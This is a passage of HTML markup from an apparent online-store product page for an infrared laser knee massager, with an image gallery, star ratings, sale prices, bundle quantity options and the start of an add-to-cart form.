        id="Slider-Thumbnails-template--17962540662939__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--17962540662939__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--17962540662939__main-26213450711195"
              data-media-position="1"
              data-alt="KneePro™ - Infrared Laser Knee Massager - Evalax"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--17962540662939__main"
                aria-describedby="Thumbnail-template--17962540662939__main-1
"
              >
                <img src="//evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=416" alt="KneePro™ - Infrared Laser Knee Massager - Evalax" srcset="//evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=54 54w, //evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=74 74w, //evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=104 104w, //evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=162 162w, //evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=208 208w, //evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=324 324w, //evalax.com/cdn/shop/products/km3_52019b95-a2de-452d-acb2-5868e0a75ee7.jpg?v=1668103711&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17962540662939__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17962540662939__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--17962540662939__main-26213459886235"
              data-media-position="2"
              data-alt="Copy of KneePro™ - Infrared Laser Knee Massager - Evalax"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--17962540662939__main"
                aria-describedby="Thumbnail-template--17962540662939__main-2
"
              >
                <img src="//evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=416" alt="Copy of KneePro™ - Infrared Laser Knee Massager - Evalax" srcset="//evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=54 54w, //evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=74 74w, //evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=104 104w, //evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=162 162w, //evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=208 208w, //evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=324 324w, //evalax.com/cdn/shop/products/H1e7000bdff56492e9cb5f06d58cdb5564.jpg?v=1668103711&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17962540662939__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17962540662939__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--17962540662939__main-28101748588699"
              data-media-position="3"
              data-alt="Copy of KneePro™ - Infrared Laser Knee Massager - Evalax"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--17962540662939__main"
                aria-describedby="Thumbnail-template--17962540662939__main-3
"
              >
                <img src="//evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=416" alt="Copy of KneePro™ - Infrared Laser Knee Massager - Evalax" srcset="//evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=54 54w, //evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=74 74w, //evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=104 104w, //evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=162 162w, //evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=208 208w, //evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=324 324w, //evalax.com/cdn/shop/files/Bepavadinimo.png?v=1688631251&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17962540662939__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17962540662939__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--17962540662939__main-28094527537307"
              data-media-position="4"
              data-alt="Copy of KneePro™ - Infrared Laser Knee Massager - Evalax"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--17962540662939__main"
                aria-describedby="Thumbnail-template--17962540662939__main-4
"
              >
                <img src="//evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=416" alt="Copy of KneePro™ - Infrared Laser Knee Massager - Evalax" srcset="//evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=54 54w, //evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=74 74w, //evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=104 104w, //evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=162 162w, //evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=208 208w, //evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=324 324w, //evalax.com/cdn/shop/files/kneecrop.png?v=1688631251&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17962540662939__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17962540662939__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--17962540662939__main-26213459919003"
              data-media-position="5"
              data-alt="Copy of KneePro™ - Infrared Laser Knee Massager - Evalax"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--17962540662939__main"
                aria-describedby="Thumbnail-template--17962540662939__main-5
"
              >
                <img src="//evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=416" alt="Copy of KneePro™ - Infrared Laser Knee Massager - Evalax" srcset="//evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=54 54w, //evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=74 74w, //evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=104 104w, //evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=162 162w, //evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=208 208w, //evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=324 324w, //evalax.com/cdn/shop/products/H90ad2ca894cb47029a160ff2915f6649K.jpg?v=1688631251&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17962540662939__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17962540662939__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--17962540662939__main-28094526521499"
              data-media-position="6"
              data-alt="Copy of KneePro™ - Infrared Laser Knee Massager - Evalax"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--17962540662939__main"
                aria-describedby="Thumbnail-template--17962540662939__main-6
"
              >
                <img src="//evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=416" alt="Copy of KneePro™ - Infrared Laser Knee Massager - Evalax" srcset="//evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=54 54w, //evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=74 74w, //evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=104 104w, //evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=162 162w, //evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=208 208w, //evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=324 324w, //evalax.com/cdn/shop/files/knee_massager_For_arthritis.png?v=1688631251&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17962540662939__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--17962540662939__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--17962540662939__main"
        data-section="template--17962540662939__main"
        data-url="/products/copy-of-kneepro%E2%84%A2-infrared-laser-knee-massager"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Copy of KneePro™ - Infrared Laser Knee Massager
                </h1>
                <a href="/products/copy-of-kneepro%E2%84%A2-infrared-laser-knee-massager" class="product__title">
                  <h2 class="h1">
                    Copy of KneePro™ - Infrared Laser Knee Massager
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(xxxx Reviews)</span>
    </div>
  
</div>
            <div class="no-js-hidden product-page-price" id="price-template--17962540662939__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $149.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $149.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $299.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--17962540662939__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42092585844891">
                  
<input type="hidden" name="product-id" value="7302617366683" /><input type="hidden" name="section-id" value="template--17962540662939__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--17962540662939__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--17962540662939__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--17962540662939__main"
        class="select__select"
        form="product-form-template--17962540662939__main"
      ><option
            
              selected="selected"
            
            
            value="42092585844891"
          >Default Title - $149.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks-full-width-pickers quantity-breaks--vertical-image-top quantity-breaks--vertical-prices-vertical quantity-breaks--show-indicator"
  id="quantity-breaks-template--17962540662939__main"
  data-section="template--17962540662939__main"
  data-items="4"
  
  data-update-prices="true"
  data-money-format="${{amount}}"
  data-skip-non-existent='true'
  data-skip-unavailable="true"
  style="--items-count:4;--image-width:70%;--border-radius:1.0rem;--border-width:0.2rem;--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--17962540662939__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                    


  Buy 1

                  </span>
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                  


  
  You save <span>$150</span>

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>$149.99</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>$299.99</span>

                </span>
              
            </div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--17962540662939__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                    


  Buy 2

                  </span>
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                  


  
  You save <span>$300</span>

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>$299.98</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>$599.98</span>

                </span></div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--17962540662939__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                    


  Buy 3

                  </span>
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                  


  
  You save <span>$450</span>

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>$449.97</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>$899.97</span>

                </span></div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity4"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="4"
        form="product-form-template--17962540662939__main"
        
        data-input="input_4"
      >
      <label
        for="quantity4"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-"
        data-quantity="4"
        data-input="input_4"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                    


  Buy 4

                  </span>
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                  


  
  You save <span>$600</span>

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span>$599.96</span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span>$1,199.96</span>

                </span></div>
          </div>
        </div>
        
      </label>
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":42092585844891,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Copy of KneePro™ - Infrared Laser Knee Massager","public_title":null,"options":["Default Title"],"price":14999,"weight":1000,"compare_at_price":29999,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<style>
  #ProductSubmitButton-template--17962540662939__main,
  #SectionAtcBtn-template--17962540662939__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--17962540662939__main"
      class="product-form main-product-form"
      data-section="template--17962540662939__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17962540662939__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17962540662939__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42092585844891"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--17962540662939__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
